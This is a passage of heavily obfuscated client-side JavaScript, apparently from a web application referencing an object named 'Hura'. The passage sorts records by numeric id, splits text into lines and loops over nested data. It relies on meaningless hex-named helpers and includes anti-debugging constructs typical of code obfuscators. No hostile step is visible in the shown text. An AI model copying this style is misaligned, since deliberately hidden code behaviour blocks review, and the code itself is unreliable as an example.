_0x58548b='',_0x3e96e3='';if(_0x37005a[_0x3cc8f2(0xd1c,0xeb2,0xbbc,0x11f5,0xfdb)](_0x585507,_0x37005a[_0x475b78(0xa49,0xfc4,0xf92,0x4db,0x969)])){if(_0x37005a[_0xfcd57a(0x6f,0x6e3,0xc36,0x5e4,0x545)](_0x37005a[_0x926033(0x331,0x908,0xade,0x70d,0xe2a)],_0x37005a[_0x926033(0xdec,0xf8e,0xbc3,0xd7e,0x149b)]))_0x582c90[_0xfcd57a(0x1023,0xa42,0xd45,0x7a9,0xc7c)]=_0x37005a[_0x475b78(0x8fa,0x67d,0xdcc,0x627,0xfad)];else return _0x37005a[_0x926033(0xada,0x8a8,0xf1a,0x8f0,0x846)]($,_0x585507)[_0x2ecb11(0xc75,0x5fc,0x3fb,0x5c7,0x4b9)](_0x3c3509[_0x2ecb11(0x7b8,0xa3b,0x344,0x5c7,0x3ce)]),![];}else{if(_0x37005a[_0x3cc8f2(0x9ac,0x14a1,0xa53,0xe0f,0x1248)](_0x37005a[_0x2ecb11(0x596,0xcae,0xee9,0xae8,0xbf7)],_0x37005a[_0x2ecb11(0xbcb,0xfa5,0x657,0xc3f,0xc25)]))_0x565961=_0x356359[_0x2ecb11(0x9f0,0x71,-0x19,0x541,0x605)](_0x510f8b[_0x475b78(0x88d,0xb83,0xb27,0xbd8,0x1ac)](0x10c7+0x1d4d+-0x2db0,_0x510f8b[_0x475b78(0x86c,0x9d6,0x1b8,0x911,0xe14)](_0x510f8b[_0x2ecb11(0x7e7,0xe8f,0x9aa,0xec4,0xb0b)](_0x5900b4,-0xc1*0x2f+-0x3*0xcf4+-0x3*-0x18e5),_0x3f25db)));else{if(_0x37005a[_0xfcd57a(0x6c3,0x6aa,-0xf,0x852,0xb5)](typeof _0x3c3509[_0x475b78(0x997,0x6fa,0x298,0xd7f,0x923)],_0x37005a[_0x3cc8f2(0xa72,0xb1b,0xa30,0x1017,0x1333)]))_0x58548b=_0x3c3509[_0x3cc8f2(0x10ae,0x11f8,0x1522,0x1097,0x1558)];else _0x58548b=_0x3c3509;var _0x5162eb='';_0x37005a[_0x2ecb11(0xe3e,0xb18,0xa7c,0x1066,0x13b1)](typeof _0x58548b,_0x37005a[_0x2ecb11(0xa0c,0xd5b,0xbf9,0x7cc,0xc00)])?_0x37005a[_0x3cc8f2(0xcaf,0x123d,0xd4d,0x102a,0xfab)](_0x37005a[_0xfcd57a(0x399,0xd5,-0x51d,0x77f,0x579)],_0x37005a[_0x475b78(0x4eb,-0x1ef,0x2ca,0x9d2,0x7d1)])?_0x5162eb=Object[_0x926033(0xf9,0x63b,0x77a,0x8e,0xb60)+'s'](_0x58548b):_0x11b3c3[_0xfcd57a(0x58f,0xbc8,0x65d,0x10ff,0xe2e)+_0x475b78(0x9f7,0xffb,0x343,0x8d6,0x2f7)]=_0x37005a[_0x475b78(0x432,0x61c,0x7fe,0x68b,0x96d)]:_0x37005a[_0x3cc8f2(0xc04,0x841,0x11,0x5e1,-0x139)](_0x37005a[_0x2ecb11(0x1643,0x1005,0x153d,0x1368,0x1998)],_0x37005a[_0x475b78(-0x1f0,-0x53c,-0xeb,0x45c,-0x18)])?_0x44283=BtDbXp[_0x475b78(0x940,0x232,0xa1a,0xc77,0xfec)](_0x463d7b,BtDbXp[_0x2ecb11(0x10ca,0xacc,0x1036,0xca4,0xe1b)](BtDbXp[_0x2ecb11(0x1397,0xb76,0xc96,0xca4,0x597)](BtDbXp[_0x2ecb11(0xb90,0x5ad,0x89b,0x958,0xf33)],BtDbXp[_0x3cc8f2(0x26e,0x87b,0x9e5,0x6cc,0xaa)]),');'))():_0x5162eb=_0x58548b;_0x5162eb[_0x2ecb11(0x115d,0x1067,0x189d,0x1229,0x194f)](function(_0x18a070,_0x361083){function _0x210a81(_0x4b4544,_0x45cb4d,_0x504243,_0x11da70,_0x5daaf5){return _0xfcd57a(_0x4b4544-0x1ed,_0x11da70- -0x273,_0x504243-0x5,_0x11da70-0x16f,_0x45cb4d);}function _0xd31903(_0x34aab0,_0x39caed,_0x1373cd,_0x2a8772,_0x28f978){return _0x2ecb11(_0x28f978,_0x39caed-0x19f,_0x1373cd-0xb3,_0x2a8772- -0x70b,_0x28f978-0x5c);}function _0xb15d07(_0x256b9e,_0x1e3f79,_0x2bea12,_0x45f1b7,_0x15d68a){return _0xfcd57a(_0x256b9e-0x143,_0x1e3f79- -0x1db,_0x2bea12-0x53,_0x45f1b7-0xd4,_0x2bea12);}function _0x9bdc6b(_0x5c8f72,_0x3345de,_0x2069b1,_0x3fad98,_0x58c22d){return _0xfcd57a(_0x5c8f72-0x76,_0x5c8f72- -0x1ca,_0x2069b1-0x105,_0x3fad98-0x178,_0x3fad98);}function _0x34f50f(_0x2dd952,_0x3b0d8e,_0xa96b80,_0x3d5d5f,_0x43feca){return _0xfcd57a(_0x2dd952-0x15a,_0x2dd952-0x12a,_0xa96b80-0xf4,_0x3d5d5f-0x115,_0x3d5d5f);}if(_0x510f8b[_0xd31903(-0xe3,0x7af,0xab6,0x5b2,-0xf2)](_0x510f8b[_0x34f50f(0xdba,0xcb8,0x11d1,0x877,0x84e)],_0x510f8b[_0x34f50f(0x290,0x181,0x73,0x7b7,-0xc7)]))var _0x290320={'stxzG':function(_0x177bfa){function _0x3c0764(_0x348cca,_0x45ec94,_0x581cfb,_0x117a8f,_0x555183){return _0x34f50f(_0x117a8f-0x2fb,_0x45ec94-0x183,_0x581cfb-0x186,_0x45ec94,_0x555183-0x1b7);}return _0x510f8b[_0x3c0764(0x18df,0x18a4,0xe64,0x12a8,0x110c)](_0x177bfa);},'NmJGd':function(_0x5d6326,_0x19929b){function _0x5c2054(_0xdd8965,_0x3846fd,_0x3d3620,_0x5f2ee8,_0x17f46b){return _0xd31903(_0xdd8965-0x26,_0x3846fd-0x9b,_0x3d3620-0x44,_0xdd8965-0x39a,_0x3846fd);}return _0x510f8b[_0x5c2054(0xa1c,0x1143,0x32a,0xa81,0x466)](_0x5d6326,_0x19929b);}},_0x3179e5=_0x510f8b[_0x210a81(-0x354,-0x1f6,-0x26c,-0x108,-0x473)](_0x2e3634,function(){function _0x2b81b7(_0x1759f6,_0x4e048,_0x5bdd90,_0x47dd80,_0xf9cc25){return _0x34f50f(_0xf9cc25- -0x3a0,_0x4e048-0xed,_0x5bdd90-0x188,_0x1759f6,_0xf9cc25-0x10b);}function _0x40153f(_0x259c16,_0x34ca8d,_0x1e5645,_0x5ed70b,_0x11aae9){return _0x34f50f(_0x1e5645- -0x34f,_0x34ca8d-0x89,_0x1e5645-0x1c2,_0x5ed70b,_0x11aae9-0x1b6);}if(_0x290320[_0x40153f(0x11ac,0x7e7,0xaa5,0xf59,0x824)](_0xfc21d1))_0x290320[_0x2b81b7(0x6a5,0x6db,0xf6d,0x90f,0xc0b)](_0x297911,_0x3179e5);},-0x2*0x574+0x3*0x527+-0xa5);else return _0x510f8b[_0x9bdc6b(0x3e7,-0x4,-0x51,0xe0,0x1f7)](_0x510f8b[_0xd31903(0x8b,0x2ce,0x816,0x166,0xbf)](parseInt,_0x18a070['id']),_0x510f8b[_0xd31903(-0x2df,-0x94,0x27b,0x367,0x808)](parseInt,_0x361083['id']))?0xf6*0x8+0x387+-0xa*0x11f:_0x510f8b[_0xd31903(0x93,0x84c,0x59c,0x67c,0xd9d)](_0x510f8b[_0x210a81(0x824,0xb95,0x8fe,0x872,0x2d4)](parseInt,_0x18a070['id']),_0x510f8b[_0x34f50f(0xb5b,0x984,0x5a1,0xa7a,0x6c4)](parseInt,_0x361083['id']))?-0x262c+-0x4d5+0x2b01*0x1:-(-0x131+0x296*-0xd+-0x4*-0x8b4);}),_0x5162eb[_0x3cc8f2(0xe16,0xa05,0xff3,0xcef,0xcbf)+'ch'](function(_0x45dc0b,_0x5b42b2){function _0x27ddb8(_0x168d26,_0x3d8187,_0x182e89,_0x6c43a7,_0x301541){return _0x2ecb11(_0x168d26,_0x3d8187-0x150,_0x182e89-0xb1,_0x6c43a7- -0x108,_0x301541-0x25);}function _0x35f3f7(_0x3301d8,_0x31a37a,_0x4328c7,_0x35c8d0,_0x392add){return _0x2ecb11(_0x392add,_0x31a37a-0x15c,_0x4328c7-0x1b,_0x4328c7- -0x1af,_0x392add-0xb7);}function _0x5a32ae(_0x4bf772,_0x24caa4,_0x303731,_0xc2c2d8,_0x2e7149){return _0xfcd57a(_0x4bf772-0x14d,_0x303731-0x2b2,_0x303731-0xc2,_0xc2c2d8-0x131,_0x24caa4);}function _0x18c6bf(_0x529141,_0x5d941e,_0xc07294,_0x71f8c,_0xdb81fd){return _0x926033(_0x529141-0x174,_0xdb81fd- -0x3d5,_0xc07294-0x71,_0x71f8c-0x7b,_0x529141);}var _0x1b3b4f={'yYnTG':function(_0x2433df,_0x526368){function _0x2831d8(_0x768a4f,_0x3fe38e,_0x45a898,_0x57843a,_0x1c79ce){return _0x4025(_0x3fe38e- -0x1f4,_0x768a4f);}return _0x510f8b[_0x2831d8(0x84,0x32d,-0x2dc,0x9fb,0x3ae)](_0x2433df,_0x526368);},'jGGlP':function(_0x3fcc1c,_0x11bc36){function _0x57a98b(_0x368bc5,_0x34f09d,_0x40fa8b,_0xad547e,_0x3aa144){return _0x4025(_0x3aa144-0x1e3,_0xad547e);}return _0x510f8b[_0x57a98b(0xdae,0x656,0x4e0,0x992,0x833)](_0x3fcc1c,_0x11bc36);},'WSgYs':function(_0x5e9f15,_0x261b87){function _0x10d89e(_0x440ef1,_0x2e0407,_0x48a42b,_0x3f7a7e,_0x31c695){return _0x4025(_0x2e0407-0x25f,_0x440ef1);}return _0x510f8b[_0x10d89e(0x2ab,0x5f2,0x67e,0x9a0,0xd19)](_0x5e9f15,_0x261b87);},'QNklS':function(_0x4ae33a,_0x470c7e){function _0x3832fa(_0x5d8ea8,_0x22f1fa,_0x51f46c,_0x3a63fe,_0x4191b2){return _0x4025(_0x4191b2-0x26b,_0x3a63fe);}return _0x510f8b[_0x3832fa(0x1653,0x17b5,0x1710,0x151b,0x117f)](_0x4ae33a,_0x470c7e);},'sNsKS':_0x510f8b[_0x18c6bf(0x5a9,-0x15f,0x1cd,-0x55,0x180)],'JmKok':function(_0x33ac03){function _0x4abf7b(_0x5e94ba,_0x5c1dfd,_0x7100c3,_0x566667,_0xd6f636){return _0x18c6bf(_0x5e94ba,_0x5c1dfd-0xed,_0x7100c3-0x5e,_0x566667-0x2f,_0x7100c3-0xf6);}return _0x510f8b[_0x4abf7b(0xf18,0x9c7,0xf79,0x1106,0xeb6)](_0x33ac03);},'FZGwe':_0x510f8b[_0x18c6bf(0x7c0,-0x1d9,0x794,-0x182,0x143)],'vxzDO':function(_0x534baf,_0x446ef1){function _0x1f2f18(_0x53e625,_0xeacebd,_0x163466,_0x51295a,_0x5906ea){return _0x18c6bf(_0x163466,_0xeacebd-0xb6,_0x163466-0xe3,_0x51295a-0xcc,_0x5906ea-0x100);}return _0x510f8b[_0x1f2f18(0xc76,0xa8f,0x1064,0x97b,0xadb)](_0x534baf,_0x446ef1);},'ovwnc':_0x510f8b[_0x18c6bf(0xf0d,0xd8d,0x334,0x7c1,0x815)],'qwAJV':function(_0x4f3274,_0x3c50bb){function _0x3ebeff(_0x349528,_0x420340,_0x459406,_0x3aa47f,_0x15f92c){return _0x18c6bf(_0x15f92c,_0x420340-0x12d,_0x459406-0x1d2,_0x3aa47f-0x1ab,_0x3aa47f-0xa1);}return _0x510f8b[_0x3ebeff(0x7d6,0x1049,0xfbf,0x9de,0xd65)](_0x4f3274,_0x3c50bb);},'JPJcD':_0x510f8b[_0x3ab67d(0xc76,0x7cf,0xabe,0xae3,0xc51)],'AWQDa':function(_0x480c23,_0x506f7c){function _0x52290f(_0x4be1f0,_0x3b8fbf,_0x594070,_0x46c23b,_0x4dc3d7){return _0x5a32ae(_0x4be1f0-0x13d,_0x4dc3d7,_0x3b8fbf- -0x5f,_0x46c23b-0x2d,_0x4dc3d7-0x1bd);}return _0x510f8b[_0x52290f(0xa28,0xf02,0xa7a,0xa2f,0xb1c)](_0x480c23,_0x506f7c);},'WitdF':_0x510f8b[_0x5a32ae(0x136e,0x14a3,0x1170,0x175a,0x179f)],'jVsuK':_0x510f8b[_0x18c6bf(0x7a1,0xcc9,0xfbb,0x535,0x8db)],'crLWX':function(_0x4cb194,_0x106245){function _0x5cab4f(_0x495ba2,_0x8926b3,_0x69804f,_0x1ed980,_0x1fe16e){return _0x3ab67d(_0x69804f-0x2c,_0x1fe16e,_0x69804f-0x4c,_0x1ed980-0x5e,_0x1fe16e-0x186);}return _0x510f8b[_0x5cab4f(0x352,0x1f2,0x293,-0x3a7,0x5a6)](_0x4cb194,_0x106245);},'QUAkU':function(_0x59ef36,_0x2ace08){function _0x387d57(_0x3a94bb,_0x1a2203,_0x1fc45f,_0x56f266,_0x203262){return _0x5a32ae(_0x3a94bb-0x22,_0x3a94bb,_0x1fc45f-0x84,_0x56f266-0xdc,_0x203262-0xf8);}return _0x510f8b[_0x387d57(0xff6,0xe6a,0xd11,0xf33,0x755)](_0x59ef36,_0x2ace08);},'gwnwg':_0x510f8b[_0x27ddb8(0x1128,0xbc8,0x1063,0xfde,0x1173)],'gFClu':_0x510f8b[_0x3ab67d(0x2e7,0x3ea,0x2c3,-0x264,0x1e2)],'xcaEW':_0x510f8b[_0x3ab67d(0xbe4,0xb3c,0xc4d,0xf57,0xaad)],'CMtOK':_0x510f8b[_0x35f3f7(0xb7c,0x5f1,0x682,0x918,0x139)],'CvGxT':_0x510f8b[_0x3ab67d(0xc4e,0x1328,0xc42,0xd10,0x10ee)],'lHhHr':_0x510f8b[_0x35f3f7(0xbbe,0xa5f,0x104c,0x1525,0xccc)],'bVIIT':_0x510f8b[_0x35f3f7(0x696,0x521,0x469,-0x1c9,0x95b)],'imHEV':_0x510f8b[_0x27ddb8(0x737,0xb2a,0x168,0x7d8,0x39d)],'mIeDK':_0x510f8b[_0x35f3f7(0x1096,0x1293,0xeb8,0x95f,0xf7c)],'jkwrC':_0x510f8b[_0x5a32ae(0x633,0x10c,0x651,0xa2f,0x924)],'UGmLs':_0x510f8b[_0x35f3f7(0x821,0x76b,0x7f9,0x843,0x3d4)],'bNTuc':_0x510f8b[_0x3ab67d(0x5b4,0x452,-0x12,0x359,-0xca)],'qYixI':function(_0x1a6cf4,_0x3b5d00){function _0x5143f3(_0x53ac15,_0x181185,_0x4969e9,_0xae925b,_0x568519){return _0x27ddb8(_0x53ac15,_0x181185-0x189,_0x4969e9-0x186,_0xae925b-0x136,_0x568519-0x12d);}return _0x510f8b[_0x5143f3(0x903,0x600,0xeb8,0x97c,0x6b1)](_0x1a6cf4,_0x3b5d00);},'FsSaU':_0x510f8b[_0x18c6bf(0x129a,0xe75,0xeb2,0xf25,0xe1b)],'qScfx':_0x510f8b[_0x5a32ae(0x10b1,0x1145,0xf00,0xe19,0x9ae)],'MuxOs':function(_0x515826,_0x523966){function _0x10ed6c(_0x18f5b8,_0x583f58,_0x588807,_0x433d32,_0x3682bf){return _0x18c6bf(_0x588807,_0x583f58-0x1e9,_0x588807-0x17e,_0x433d32-0x30,_0x583f58-0x3d2);}return _0x510f8b[_0x10ed6c(0x130a,0xf70,0x13fd,0x1513,0xf2d)](_0x515826,_0x523966);},'Waiqh':_0x510f8b[_0x5a32ae(0x14fc,0x16e4,0x10ed,0x168a,0x16bd)],'LtQHZ':_0x510f8b[_0x5a32ae(0x9c1,0xb09,0x10a9,0x9a2,0x139e)],'uXxiK':function(_0x32261e,_0xc6e9d6){function _0xf6d34a(_0x376a8a,_0x5258d0,_0x55dd81,_0x598850,_0x53f57e){return _0x35f3f7(_0x376a8a-0xbe,_0x5258d0-0x1e0,_0x598850-0x14a,_0x598850-0x120,_0x55dd81);}return _0x510f8b[_0xf6d34a(0x1702,0x10d4,0x1564,0x10ca,0x1380)](_0x32261e,_0xc6e9d6);},'qvVrP':_0x510f8b[_0x5a32ae(0x90c,-0x2e,0x5a0,0x195,0xb0f)],'WlBEd':_0x510f8b[_0x3ab67d(0x218,0x2ee,-0xd2,-0x23c,-0x43a)],'EIzQw':function(_0x4df136,_0x10d396){function _0xcc76dc(_0x29adeb,_0x2a0c28,_0x438843,_0x2ee443,_0x53d7b0){return _0x35f3f7(_0x29adeb-0x47,_0x2a0c28-0x97,_0x29adeb- -0x422,_0x2ee443-0x187,_0x2a0c28);}return _0x510f8b[_0xcc76dc(0xb23,0x109c,0xdac,0xc29,0xd68)](_0x4df136,_0x10d396);},'Novop':function(_0x46bc26,_0x41284d){function _0x3cce97(_0xa4abe7,_0x2e9f03,_0x276cc8,_0x5d3eae,_0x37e900){return _0x3ab67d(_0x37e900-0x2ef,_0x2e9f03,_0x276cc8-0x62,_0x5d3eae-0x5d,_0x37e900-0x1c4);}return _0x510f8b[_0x3cce97(0x14a2,0xb78,0x1190,0xd7d,0xed8)](_0x46bc26,_0x41284d);},'UIuOX':_0x510f8b[_0x5a32ae(0x133,0x1e8,0x3a2,0xa03,0x347)],'essxo':_0x510f8b[_0x3ab67d(0xb69,0xc81,0x10ad,0xd3e,0x50d)],'gfosc':_0x510f8b[_0x3ab67d(0x692,0x52d,0x4b8,0x4e0,0x3c8)],'NbSjd':function(_0x269d67,_0x82df95){function _0x1088f0(_0x16aa68,_0x5a2a26,_0x43fcad,_0x1fe18c,_0x12e5a0){return _0x5a32ae(_0x16aa68-0x60,_0x5a2a26,_0x43fcad- -0x40d,_0x1fe18c-0x11f,_0x12e5a0-0x80);}return _0x510f8b[_0x1088f0(0xfc5,0x671,0xcb0,0xb95,0x85b)](_0x269d67,_0x82df95);},'rupXG':_0x510f8b[_0x3ab67d(0xcbb,0xd42,0xcac,0x904,0x81b)],'bvbHQ':_0x510f8b[_0x27ddb8(0x624,0xe5d,0x135,0x74d,0xb2)],'ugUdm':function(_0xd5bce5,_0x53a864){function _0x15a1fd(_0x4a7e9f,_0x4ef180,_0x325c6c,_0x29d176,_0x3bd1dd){return _0x3ab67d(_0x4a7e9f-0x1f8,_0x4ef180,_0x325c6c-0x111,_0x29d176-0x4a,_0x3bd1dd-0x61);}return _0x510f8b[_0x15a1fd(0x956,0x42b,0xd22,0xe15,0x361)](_0xd5bce5,_0x53a864);},'tGwNq':_0x510f8b[_0x35f3f7(0x110a,0xbae,0xe8f,0x1252,0xd12)],'HJEPT':function(_0x4ec59e,_0x3a7c0c){function _0x28eceb(_0x4c782b,_0x3eae94,_0x5705bf,_0x4d6436,_0x459d68){return _0x27ddb8(_0x4d6436,_0x3eae94-0x88,_0x5705bf-0xb9,_0x459d68- -0x168,_0x459d68-0x103);}return _0x510f8b[_0x28eceb(0x1f4,0xb0f,0xb45,0x464,0x4b2)](_0x4ec59e,_0x3a7c0c);},'RHfVl':_0x510f8b[_0x35f3f7(0xcef,0x1d1,0x660,0xafd,0xa6f)],'bualZ':function(_0xa2e400,_0x91822c){function _0x2420e1(_0x8e6aaa,_0x507e24,_0x3eaa2b,_0x8540ee,_0x56d656){return _0x5a32ae(_0x8e6aaa-0x7e,_0x8540ee,_0x56d656- -0xf6,_0x8540ee-0x15b,_0x56d656-0x1aa);}return _0x510f8b[_0x2420e1(0xa5c,0x36e,0x539,0xdf1,0x9e6)](_0xa2e400,_0x91822c);},'hhSqm':_0x510f8b[_0x18c6bf(0x6ca,0xbc2,0xe0,0x929,0x68f)],'esdIs':_0x510f8b[_0x5a32ae(0xf50,0x1397,0x1149,0xb0d,0xc6d)],'lJTtQ':_0x510f8b[_0x3ab67d(0x7a6,0x840,0xabf,0xddf,0x1e2)],'yJjoz':_0x510f8b[_0x27ddb8(0x6e5,0xc3c,0x8d4,0x82b,0x77b)],'VcNmu':function(_0x59cb67,_0x1a50bd){function _0x233045(_0x2efcba,_0x52f50f,_0x438446,_0x527df5,_0x5c8567){return _0x27ddb8(_0x527df5,_0x52f50f-0x17c,_0x438446-0xbc,_0x52f50f- -0x3af,_0x5c8567-0x130);}return _0x510f8b[_0x233045(0x4ad,0xbb5,0x11ed,0x95c,0x4df)](_0x59cb67,_0x1a50bd);},'GZRMk':function(_0xcd57b7,_0x2c58d2){function _0x556768(_0x1364cd,_0x16c826,_0x22108f,_0x246292,_0x5a3fc7){return _0x5a32ae(_0x1364cd-0xbf,_0x22108f,_0x246292-0x195,_0x246292-0xaf,_0x5a3fc7-0x1e0);}return _0x510f8b[_0x556768(0x1423,0x1538,0x127a,0x1079,0x10de)](_0xcd57b7,_0x2c58d2);},'QjsZB':_0x510f8b[_0x5a32ae(0x193,0x660,0x4b8,0x735,0x1a)],'SNKLt':function(_0x1e8d13,_0x136da3){function _0x416e10(_0x35ad6e,_0x529bad,_0x144018,_0xf07770,_0x101f99){return _0x18c6bf(_0xf07770,_0x529bad-0x118,_0x144018-0x186,_0xf07770-0x19d,_0x35ad6e- -0x22e);}return _0x510f8b[_0x416e10(0x961,0x5b2,0x485,0x836,0x4a5)](_0x1e8d13,_0x136da3);},'reFbR':function(_0x2373ab,_0x1875b3){function _0x35327c(_0x2e818b,_0x763391,_0x275d46,_0x5f44e9,_0x57802a){return _0x5a32ae(_0x2e818b-0x3d,_0x5f44e9,_0x2e818b-0x1b5,_0x5f44e9-0x1c9,_0x57802a-0x80);}return _0x510f8b[_0x35327c(0xafb,0x733,0xe81,0xca3,0xeb5)](_0x2373ab,_0x1875b3);},'gjPxe':_0x510f8b[_0x27ddb8(0x1327,0xfbc,0x926,0xebc,0xed2)],'VJuaw':_0x510f8b[_0x18c6bf(0xd12,0x754,0xbef,0x5c6,0xb83)],'VDfWA':function(_0x244817,_0x45567f){function _0x3f3f80(_0xd3751f,_0x8793f3,_0x45da24,_0x46b9d5,_0x14d400){return _0x3ab67d(_0x8793f3-0x1ff,_0xd3751f,_0x45da24-0x107,_0x46b9d5-0x1dd,_0x14d400-0x5f);}return _0x510f8b[_0x3f3f80(0x60e,0xb5a,0xf63,0x1081,0x835)](_0x244817,_0x45567f);}};function _0x3ab67d(_0x64aa1d,_0x12935f,_0x3d7e2f,_0xc77798,_0x10f05c){return _0x3cc8f2(_0x64aa1d-0x1d8,_0x12935f,_0x3d7e2f-0x191,_0x64aa1d- -0x5b3,_0x10f05c-0x18e);}if(_0x510f8b[_0x3ab67d(0x6b3,0x146,0x93d,0x705,0xc65)](_0x510f8b[_0x35f3f7(0x11d1,0x8cd,0xf97,0xa79,0x1198)],_0x510f8b[_0x18c6bf(0xdd8,0x10a5,0x1237,0xba2,0xcc6)])){if(_0x510f8b[_0x27ddb8(0x501,0xbfa,0x90f,0x876,0x7e5)](_0x5b42b2,_0x510f8b[_0x3ab67d(0x3c1,0x918,0x70b,-0x16e,-0x24)](_0xe112a9,-0xb2a*-0x2+0x1878+-0x2ecb)))return;var _0x50b1ac=_0x45dc0b[_0x35f3f7(0x82d,0x56b,0x8a0,0x2ea,0xa84)],_0x4a82fe=_0x510f8b[_0x35f3f7(-0x2d3,0xa99,0x3f6,-0x2c1,0x79)](Hura[_0x3ab67d(0xa53,0x619,0xff8,0x6b8,0x3f9)][_0x3ab67d(0x1fb,-0x17b,0x87c,-0x104,0x6be)+_0x18c6bf(0x8e3,0xd93,0x94e,0xd02,0x9c9)+_0x27ddb8(0xcba,0x10c2,0x156a,0x1271,0x1077)+_0x5a32ae(0x9a5,0xb5a,0xeed,0x114b,0xc59)](_0x50b1ac),'đ');if(_0x510f8b[_0x18c6bf(-0x193,0x350,-0x35e,0xa88,0x3ab)](_0x50b1ac,-0x107d*-0x1+-0xe04+0x1*-0x279))_0x4a82fe=_0x510f8b[_0x3ab67d(0x446,0x544,-0x270,0x85a,0x346)];var _0x4054fc=_0x45dc0b[_0x5a32ae(0x5ca,0x641,0x8d5,0x28b,0x878)+_0x35f3f7(0x8d7,-0x259,0x3cc,0x7f8,0x406)+'e'],_0xdd832c=0x1ba6*0x1+0x16a7+-0x324d;_0x510f8b[_0x27ddb8(0x17a4,0xc2d,0xecd,0x1089,0xddf)](_0x510f8b[_0x3ab67d(0x95b,0x1087,0x604,0x427,0x89a)](parseInt,_0x4054fc),_0x510f8b[_0x35f3f7(0x8de,0xcf9,0x805,0x1ea,0xad2)](parseInt,_0x50b1ac))&&(_0x510f8b[_0x3ab67d(0xa80,0x5f7,0x3c8,0xd1e,0xe0c)](_0x510f8b[_0x3ab67d(-0x6b,-0x212,0x3b6,0x24b,0x4ab)],_0x510f8b[_0x3ab67d(-0x6b,0x6f,0x5ec,0x3d9,0x128)])?_0xdd832c=_0x510f8b[_0x35f3f7(0xfb0,0x12ea,0xdf4,0xc75,0x10ab)](_0x510f8b[_0x35f3f7(0xa55,0x8ed,0xdbd,0x1086,0xd38)](parseInt,_0x4054fc),_0x510f8b[_0x35f3f7(0xc76,0xa4d,0x107d,0x13cf,0x1590)](parseInt,_0x50b1ac)):function(){return![];}[_0x35f3f7(0xc75,0x9ab,0xbb8,0xef6,0xe90)+_0x18c6bf(0x35f,-0x522,0x68c,-0x1ee,0x162)+'r'](WNpTVP[_0x5a32ae(0x5c0,0x7fc,0x644,0x37f,0x738)](WNpTVP[_0x35f3f7(0xb31,0x1133,0xe20,0x1428,0x101e)],WNpTVP[_0x5a32ae(0x428,0xb70,0x6f6,0xcdc,0xb70)]))[_0x35f3f7(0x15f5,0xe15,0xec6,0x979,0x12e5)](WNpTVP[_0x5a32ae(0x12e2,0x793,0xcac,0xd75,0x734)]));var _0x2ef22b=_0x45dc0b[_0x3ab67d(0x6b9,0xa1f,0xcf3,0x241,0xb7c)+_0x27ddb8(0x47e,0x48a,0xa0e,0x428,0x62e)+_0x3ab67d(0x125,-0x186,0x3b3,-0x402,0x4f6)];if(_0x510f8b[_0x3ab67d(0x2ff,0x96,0x9f7,-0x255,0x828)](_0x2ef22b,'')){if(_0x510f8b[_0x35f3f7(0x118e,0x8ad,0xbd8,0xb91,0x649)](_0x510f8b[_0x18c6bf(0x424,0x207,0x94,0x38a,0x4bb)],_0x510f8b[_0x5a32ae(0x1782,0xa14,0x1127,0x1061,0x16b8)]))_0x26846c+=_0x40a23a[_0x5a32ae(0xf74,0x9e8,0x93c,0xee3,0xcfc)];else{var _0x41d4b4=_0x2ef22b[_0x35f3f7(0xcb0,0xce8,0xaa0,0x483,0x400)]('\x0a'),_0x2b2e00='';_0x41d4b4[_0x5a32ae(0x635,0xa9d,0xb78,0x1165,0x899)+'ch'](function(_0x178646){function _0x49bdf4(_0x493a4a,_0x8ebd81,_0x559295,_0xd24269,_0x50fc75){return _0x18c6bf(_0x493a4a,_0x8ebd81-0xa4,_0x559295-0x1cc,_0xd24269-0xd,_0x8ebd81-0x390);}function _0x152419(_0x314dba,_0x5b6c9b,_0xc86ea4,_0x472461,_0x44bdbc){return _0x35f3f7(_0x314dba-0xbc,_0x5b6c9b-0x148,_0x5b6c9b-0x1e2,_0x472461-0x4,_0x44bdbc);}function _0x15570a(_0x3d1e20,_0x5d8b40,_0x8f50e9,_0x223ea1,_0x457213){return _0x27ddb8(_0x8f50e9,_0x5d8b40-0x30,_0x8f50e9-0x12,_0x223ea1- -0x516,_0x457213-0x44);}function _0x1f23d4(_0x244add,_0x3ce083,_0x4dd1f5,_0x45cdb4,_0x152fcd){return _0x35f3f7(_0x244add-0xfa,_0x3ce083-0x199,_0x45cdb4-0x181,_0x45cdb4-0x144,_0x4dd1f5);}function _0x32cd61(_0x93dfe6,_0x5cf4b0,_0x5244c4,_0x15042f,_0x1af953){return _0x5a32ae(_0x93dfe6-0xa5,_0x15042f,_0x93dfe6- -0x472,_0x15042f-0x92,_0x1af953-0x17e);}_0x510f8b[_0x152419(0x11f9,0xe8e,0x950,0xc43,0xbf1)](_0x510f8b[_0x152419(0x152,0x779,0x3c7,0xe2a,0x8bb)],_0x510f8b[_0x1f23d4(0x33,-0x26,0x7de,0x5e6,0x552)])?_0x2b2e00+=_0x510f8b[_0x1f23d4(0xecb,0xea0,0xc77,0xb3d,0xcf2)](_0x510f8b[_0x152419(0x1089,0xb9e,0xd36,0x531,0x68a)](_0x510f8b[_0x32cd61(0x1f1,0x1fb,0x6c0,-0x2e8,-0x238)],_0x178646),_0x510f8b[_0x152419(0xbd2,0x128b,0xe5c,0xbde,0x1625)]):_0x2e6c61+='';});}}var _0x40d2b7=_0x45dc0b[_0x3ab67d(0x9cc,0xcec,0x608,0x4e8,0xba0)+_0x35f3f7(0xa2d,0x188,0x5ae,-0x178,0x4c2)+'er'][_0x5a32ae(0xd92,0x465,0xaff,0x5d8,0x944)][_0x18c6bf(0xade,0x2d8,0xa23,0x417,0x627)+'h'],_0x1bfadf=-0x1bd1+-0x59*0x2b+0x1*0x2ac4;_0x45dc0b[_0x18c6bf(0xf52,0x672,0x1148,0xb1b,0xb56)+_0x35f3f7(0xc13,0x164,0x5ae,-0xb8,0x93d)+'er'][_0x5a32ae(0xc1c,0x6af,0xaff,0x6cc,0xa8e)][_0x27ddb8(0x608,0x528,0x85a,0xc3e,0x8d6)+'ch'](function(_0x24f6f0){function _0x346adc(_0x59d97e,_0x404d0b,_0x43f266,_0x417b00,_0x1cea05){return _0x27ddb8(_0x1cea05,_0x404d0b-0x1ae,_0x43f266-0x6f,_0x404d0b- -0x2e8,_0x1cea05-0x16a);}function _0x3ab339(_0x57e81a,_0xf3f0d7,_0x164c44,_0x50fb6a,_0x55e35a){return _0x3ab67d(_0xf3f0d7-0x579,_0x55e35a,_0x164c44-0xea,_0x50fb6a-0x1d0,_0x55e35a-0x104);}function _0x148afc(_0x19bf93,_0x494b76,_0x3faa72,_0x3c9ab7,_0x516cd1){return _0x35f3f7(_0x19bf93-0x76,_0x494b76-0x6a,_0x3faa72- -0x513,_0x3c9ab7-0x24,_0x516cd1);}var _0x58b816={'xeyiM':function(_0x1cf971,_0x37ae2c){function 